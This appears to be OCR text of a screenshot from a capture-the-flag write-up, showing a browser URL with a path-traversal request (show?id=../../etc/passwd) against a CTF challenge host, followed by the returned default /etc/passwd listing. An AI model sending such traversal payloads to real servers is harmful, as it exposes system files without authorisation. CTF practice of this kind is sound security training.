 Not secure | bottle-poem.ctf.sekai.team/show?id=../../etc/passwd
HK221_DCLV_... Intigriti Blog Sec Websec.fr exe... RPW_Sci_2022 CodeQL Index HD viết LVTN Red Teaming... PortSwigger R... Securitum
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin